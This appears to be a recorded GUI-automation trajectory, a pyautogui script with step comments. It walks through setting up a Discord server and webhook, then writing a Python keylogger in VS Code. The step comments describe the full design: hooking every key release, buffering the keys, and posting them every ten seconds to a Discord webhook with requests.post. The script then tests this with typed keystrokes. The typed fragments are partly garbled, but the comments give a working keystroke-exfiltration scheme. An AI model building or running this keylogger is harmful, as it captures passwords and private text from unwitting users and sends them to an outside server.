
# Step: Get the VS Code download for Windows from code.visualstudio.com
pyautogui.doubleClick(129, 27)

pyautogui.moveTo(116, 27)

pyautogui.moveTo(141, 14)

# Step: Create an empty main.py file in the Python Keylogger project and open it
pyautogui.click(536, 544)

pyautogui.click(98, 56)

pyautogui.write('main.py')

pyautogui.moveTo(562, 227)

# Step: Create a Gaming-template Discord server named keylog center and delete its Text Channels category
pyautogui.press('alt+tab')

pyautogui.moveTo(470, 300)

pyautogui.click(484, 284)

pyautogui.moveTo(502, 368)

pyautogui.click(483, 314)

pyautogui.write('keylog')

pyautogui.write('center')

pyautogui.click(499, 329)

# Step: Rename the general channel to keylogs in its settings
pyautogui.click(701, 93)

pyautogui.click(162, 55)

pyautogui.write('keylogs')

# Step: Create a webhook named kilog for the keylogs channel and save it
pyautogui.click(240, 125)

pyautogui.click(536, 254)

pyautogui.write('kilog')

pyautogui.click(693, 526)

pyautogui.moveTo(975, 6)


# Step: Paste the kilog webhook URL as a # comment on line 1 of main.py
pyautogui.press('ctrl+a')

pyautogui.moveTo(157, 183)

pyautogui.moveTo(252, 141)

# Step: Import keyboard, time, requests and threading below the webhook comment
pyautogui.write('import ke')

pyautogui.write('boardimpo')

pyautogui.press('BackSpace')

pyautogui.write('import')

pyautogui.write('requests')

pyautogui.write('import reques')

pyautogui.write('threading')

# Step: Move the URL from the top comment into a quoted WEBHOOK_URL variable below the imports
pyautogui.press('Enter')

pyautogui.doubleClick(244, 72)

pyautogui.press('Delete')

pyautogui.write('""')

# Step: Define an empty keylogs = [] list below WEBHOOK_URL
pyautogui.write('keyl')

pyautogui.write('ogs')

pyautogui.write('= []')

# Step: Define send_keylogs() with a global keylogs declaration
pyautogui.write('ef')

pyautogui.write('send')

pyautogui.write('_keylogs():')

pyautogui.write('global keylogs')

pyautogui.press('Enter')

# Step: Under if keylogs:, build keylogs_str = '\n'.join(keylogs) and begin the payload dict
pyautogui.write('if keyul')

pyautogui.write('ogs:')

pyautogui.write("'\\")

pyautogui.write("n'")

pyautogui.write('n(keylogs')

# Step: Fill payload with 'content': keylogs_str and post it via requests.post(WEBHOOK_URL, data=payload)
pyautogui.write("'content':")

pyautogui.write('keyli')

pyautogui.write('requests.post(WEBHOOK_URL,')

pyautogui.write('data=payload')

# Step: Reset keylogs to an empty list after posting
pyautogui.write('keylogs = []')

pyautogui.write('[]')

# Step: End send_keylogs with threading.Timer(10, send_keylogs).start() so it reschedules itself every 10 seconds
pyautogui.write('Timer(10, send_')

pyautogui.press('Tab')

pyautogui.write('.')

pyautogui.write('start(')

pyautogui.press('Enter')

pyautogui.write('def c')

# Step: Define capture_keystrokes(event) as a new function below send_keylogs
pyautogui.write('apture')

pyautogui.write('e_keystrok')

pyautogui.write('s(event):')

pyautogui.press('Enter')

# Step: Declare keylogs global and append event.name to it inside capture_keystrokes
pyautogui.write('global keylogs')

pyautogui.write('keylogfs')

pyautogui.write('keylogs.append(')

pyautogui.write('name')

# Step: Register the callback with keyboard.on_release(callback=capture_keystrokes)
pyautogui.write('keyboard.')

pyautogui.write('on_release = capture_keystroke')

pyautogui.press('BackSpace')

pyautogui.write('(')

pyautogui.write('callback=capt')

pyautogui.press('Tab')

# Step: Call send_keylogs() to start the posting cycle
pyautogui.write('s')

pyautogui.write('send_keylop')

pyautogui.write('gs()')

# Step: Add a while True loop that runs time.sleep(0.1) on each pass
pyautogui.write('while True:')

pyautogui.press('Enter')

pyautogui.write('time.sleep(0.')

pyautogui.write('1)')

# Step: Place VS Code beside Discord's keylogs channel and run python .\main.py in the integrated terminal
pyautogui.click(529, 256)

pyautogui.moveTo(269, 379)

pyautogui.click(266, 395)

# Step: Watch key names arrive in #keylogs, then Alt+Tab to another open window
pyautogui.press('alt+tab')

pyautogui.click(760, 276)

# Step: Type random letters and digits into Notepad as test keystrokes that appear in Discord
pyautogui.write('dkbjhkbjasdfkbjbkdfasljn b alkjvjafsd ljkbkjfdas kjbfadsbj')

pyautogui.write('ladfskbjabsdkjkbjbkj')

pyautogui.scroll(-3)

pyautogui.write('2\\345\\423\\4\\23\\432\\76769998')

pyautogui.moveTo(440, 318)

# Step: Dismiss the cannot-find message and close Notepad without saving
pyautogui.click(430, 317)

pyautogui.click(396, 317)

pyautogui.moveTo(804, 105)

pyautogui.moveTo(610, 311)

pyautogui.scroll(-3)
